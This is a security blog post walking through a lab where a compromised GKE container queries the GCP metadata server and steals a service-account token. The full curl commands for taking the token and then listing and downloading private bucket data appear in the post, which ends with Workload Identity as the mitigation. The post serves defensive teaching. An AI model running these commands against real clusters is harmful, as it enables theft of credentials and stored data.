
Your GKE deployment and metadata - buckets
How hard is it to dump data from Google Cloud Project storage, if it’s running a vulnerable container image? Very easy! Read on for a walk through.
If you’ve read Gitlab’s excellent report on “Plundering Google Cloud”[1] you may be wondering, does it apply to Kubernetes and GKE? After all, the article seems to focus on compute engine VMs. GKE is a totally different beast right? Also it mentions early on about being able to read bucket contents from compute engine VM. But we are not just giving the attackers the VM/credentials, not deploying privileged images and keep our GKE deployment up to date.
Lab setup
To simulate a compromised container I deployed openSSH-server on a GKE cluster and exposed it to the internet so I can access it. I configured a user “toto”, with sudo privileges (although I won’t be using them yet). There are no intentional misconfigurations or out of date software[2]*
Discovery and metadata
Taking a page from the pentest workflows, we query the metadata server.
curl "http://metadata.google.internal/computeMetadata/v1/?recursive=true&alt=text" -H "Metadata-Flavor: Google"
This gives a lot of information and is a lot to proccess.
To narrow it down, we want to look at the access scopes available to our instance.
curl http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/scopes -H 'Metadata-Flavor:Google'

IF we have devstorage.read permissions it means we can read storage on our project.
Now since our storage is not public ( otherwise we wouldn’t be doing this ), we need to authenticate ourselves against the google storage APIs. Thats where metadata service steps in, providing us a Token that allows us to call google APIs on behalf of the instance.
curl "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token" -H "Metadata-Flavor: Google"
To discover the names of the storage objects, we can query the google storage API with the token we procured. We will need the project name we found in metadata dump.
curl -H "Authorization: Bearer <<TOKEN>>" "https://storage.googleapis.com/storage/v1/b?project=<<PROJECT_NAME>>"

One of the objects is the bucket I created ****test
If we query the object, it will reveal the files inside it :
curl -H "Authorization: Bearer <<TOKEN>" "https://storage.googleapis.com/storage/v1/b/<<OBJECT_NAME>>/o"
We see the file “bucketfile.txt”, so lets grab it using curl:
curl -X GET -H "Authorization: Bearer <<TOKEN>>" -o "bucketfile.txt" "https://www.googleapis.com/storage/v1/b/<<OBJECT_NAME>>/o/bucketfile.txt?alt=media"

( the file contents is “my secret bucket data” string)
Summary
Provided there is a vulnerable container in a deployment, you can dump all the bucket data in the project.
No container escapes, privilege escalation involved. It does need at least a backdoor, RCE, or SSRF class vulnerability to get the auth token.
Also there is no restrictions on callers origin when calling storage endpoint - with the instance token you can call storage from anywhere. So you can make a nice script to dump all buckets in the project recursively.
You don’t need access to gcloud, gsutil or other CLI utilities on the container - once you curl the token, you can continue the work on your machine. This is useful when you have read-only filesystems, no write access , etc.
Mitigations (?)
Partial mitigation exists, like fine-grained access rights on bucket ( are you using them?). You can also restrict the access rights for the node pool, by adding a service account to it with a different set of permissions. [3]
Workload identity is another candidate [4] and requires some setup.
Google is also beta-testing “Auto-pilot clusters” where they take over the heavy lifting in terms of hardening.
So the last few mitigations might be a necessary evil, if you don’t want to leak all your secrets thanks to a single access token.
Enabling workload identity

If you follow the steps to enable workload identity on your cluster, you can shut down this attack. Workload identity replaces GCP metadata service with GKE cluster own metadata service. It intercepts any requests made to metadata endpoint and limits to the scopes the service account has. You can still authenticate against google services if you give your service identity the necessary permissions, but it is not enabled by default and will prevent the metadata based attacks. Your retrieved token will be different and have limited scopes. If we try the same attack again we will result in 403 - Forbidden.
References and comments:
[1] https://about.gitlab.com/blog/2020/02/12/plundering-gcp-escalating-privileges-in-google-cloud-platform/
[2] It’s synthetic, but you don’t want to deploy actually vulnerable applications on your cloud :) Yes, it’s easier to just SSH via CLoudShell to the container, but you lose benefit of testing low privilege user and ingress/egress network connections
[3] https://cloud.google.com/kubernetes-engine/docs/how-to/protecting-cluster-metadata
[4] https://cloud.google.com/kubernetes-engine/docs/how-to/workload-identity